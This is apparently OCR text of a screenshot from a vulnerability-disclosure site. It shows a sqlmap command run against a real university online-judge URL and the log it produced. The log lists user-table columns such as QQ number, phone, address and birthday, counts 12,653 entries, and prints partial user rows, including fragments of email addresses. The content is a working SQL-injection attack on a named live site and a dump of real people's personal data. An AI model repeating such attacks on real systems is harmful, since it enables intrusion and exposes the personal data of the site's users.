 C:\Windows\system32\cmd.exe - sqlmap.py -u acm.sdut.edu.cn/sdutoj/compile.php?solutionid=18474 -D oj -...
[09:26:15] [INFO] retrieved: "answer3","varchar(60)"
[09:26:15] [INFO] retrieved: "qq","varchar(15)"
[09:26:16] [INFO] retrieved: "tel","varchar(20)"
[09:26:16] [INFO] retrieved: "addr","varchar(120)"
[09:26:16] [INFO] retrieved: "birthday","date"
[09:26:16] [INFO] retrieved: "sex","varchar(10)"
[09:26:16] [INFO] retrieved: "image","varchar(120)"
[09:26:16] [INFO] retrieved: "college","varchar(400)"
[09:26:17] [INFO] retrieved: "major","varchar(400)"
[09:26:17] [INFO] retrieved: "grade","varchar(200)"
[09:26:17] [INFO] retrieved: "class","varchar(200)"
[09:26:17] [INFO] retrieved: "batch_registration","int(11)"
[09:26:17] [INFO] fetching entries for table 'user' in database 'oj'
[09:26:17] [INFO] the SQL query used returns 12653 entries
[09:26:18] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
[09:26:18] [INFO] retrieved: "3","369","","","","","0","0000-00-00","??1401",...
[09:26:18] [INFO] retrieved: "0","0"," "," "," "," "," ","0"," "," ","","","xin@126.c...
[09:26:18] [INFO] retrieved: "0","107"," "," "," "," "," ","0"," "," ","","","tianxia...
[09:26:18] [INFO] retrieved: "0","0"," "," "," "," "," ","0"," "," ","","","doujiao12...
[09:26:18] [INFO] retrieved: "0","0"," "," "," "," "," ","0"," "," ","","","shuixianj...
[09:26:18] [INFO] retrieved: "0","139","","","","","0","0000-00-00","","","mq...
[09:26:19] [INFO] retrieved: "0","3","","","","","0","0000-00-00","","","chen...
半:
www.wooyun.org